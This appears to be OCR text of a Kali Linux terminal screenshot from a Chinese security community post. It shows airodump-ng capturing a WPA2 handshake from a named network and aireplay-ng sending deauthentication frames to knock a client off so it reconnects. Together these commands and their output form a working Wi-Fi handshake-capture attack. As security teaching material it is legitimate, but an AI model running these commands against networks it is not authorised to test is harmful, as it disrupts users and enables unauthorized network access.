 airodump-ng -d DC:33:3D:76:55:10 -c 1 wlan0
CH 1 ][ Elapsed: 30 s ][ 2024-02-21 13:42 ][ WPA handshake: DC:33:3D:76:55:10
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:33:3D:76:55:10 -29 50 220 43 2 1 130 WPA2 CCMP PSK CMCC-XUD2
BSSID STATION PWR Rate Lost Frames Notes Probes
DC:33:3D:76:55:10 28:6B:35:26:D8:BF -10 1e- 6e 0 769 EAPOL
root@okami-kali:~
root@okami-kali aireplay-ng -0 5 -a DC:33:3D:76:55:10 -c 28:6B:35:26:D8:BF wlan0
13:42:09 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
13:42:10 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 2|64 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|58 ACKs]
13:42:11 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|61 ACKs]
13:42:12 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|57 ACKs]
13:42:13 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 3|53 ACKs]
root@okami-kali
先知社区